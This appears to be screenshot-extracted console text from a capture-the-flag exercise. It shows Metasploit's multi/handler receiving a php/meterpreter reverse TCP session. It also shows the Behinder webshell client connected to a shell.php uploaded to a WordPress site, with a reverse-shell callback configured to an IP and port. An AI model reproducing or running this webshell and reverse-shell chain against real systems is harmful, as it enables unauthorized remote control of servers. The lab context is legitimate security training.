 msf5 auxiliary(admin/mssql/mssql_exec) > use exploit/multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.105.17.49     yes       The listen address (an interf
LPORT  1212             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exp
[-] Unknown command: exp.
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.105.17.49:1212
[*] Sending stage (38247 bytes) to 27.50.162.219
[*] Meterpreter session 5 opened (10.105.17.49:1212 -> 27.50.162.2
meterpreter >
http://wp.ctf.stiei.club:50080/wordpress/wp-content/uploads/2019/10/shell.php 冰蝎 v2.0.1
URL: http://wp.ctf.stiei.club:50080/wordpress/wp-content/uploads/2019/10/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP: 118.126.66.150 Port: 1212 Meterpreter Shell 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
状态
命令执行完成 冰蝎 v2.0.1 By rebeyond